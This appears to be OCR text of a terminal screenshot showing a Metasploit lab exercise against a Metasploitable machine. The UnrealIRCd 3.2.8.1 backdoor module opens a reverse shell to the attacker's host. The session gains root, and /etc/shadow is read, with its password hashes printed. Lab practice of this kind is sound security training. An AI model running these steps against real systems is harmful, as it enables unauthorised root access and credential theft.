 1 2 徐必昂 Sun 8 May, 04:25
msfconsole
File Actions Edit View Help
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.43.98
LHOST => 192.168.43.98
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.43.98:4444
[*] 192.168.43.38:6667 - Connected to 192.168.43.38:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Found your hostname (cached)
[*] 192.168.43.38:6667 - Sending backdoor command...
id
[*] Command shell session 1 opened (192.168.43.98:4444 -> 192.168.43.38:38145 ) at 2022-05-08 04:20:46 -0400
uid=0(root) gid=0(root)
cat /etc/shadow
root:$1$7DSzfpME$3a45316tWZF9TZWi48eub/:19107:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::